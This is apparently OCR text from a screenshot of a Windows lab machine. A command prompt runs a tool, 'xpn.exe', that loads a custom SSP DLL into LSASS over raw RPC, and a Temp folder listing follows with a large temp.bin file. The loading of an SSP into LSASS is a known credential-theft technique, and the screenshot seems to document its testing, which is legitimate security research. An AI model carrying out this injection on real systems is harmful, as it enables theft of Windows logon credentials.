 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\test\ssp>xpn.exe c:\test\ssp\ssp.dll
AddSecurityPackage Raw RPC Example... by @_xpn_
[*] Building RPC packet
[*] Connecting to lsasspirpc RPC service
[*] Sending SspirConnectRpc call
[*] Sending SspirCallRpc call
[*] Error code 0x6c6 returned, which is expected if DLL load returns FALSE
C:\test\ssp>
Temp
文件 主页 共享 查看
这台电脑 本地磁盘 (C:) Windows Temp
收藏夹
下载
桌面
最近访问的位置
这台电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
网络
名称 修改日期 类型 大小
vmware-SYSTEM 2019/1/14 17:19 文件夹
ASPNETSetup_00000 2019/1/28 13:05 文本文档 1 KB
ASPNETSetup_00001 2019/1/28 13:05 文本文档 1 KB
DMIF7D5.tmp 2019/1/14 15:30 TMP 文件 0 KB
silconfig 2020/3/14 13:33 文本文档 1 KB
temp.bin 2020/3/24 11:15 BIN 文件 48,836 KB
vmware-vmsvc 2020/3/14 13:29 文本文档 98 KB
vmware-vmusr 2020/3/22 23:22 文本文档 33 KB
vmware-vmvss 2020/3/14 13:33 文本文档 2 KB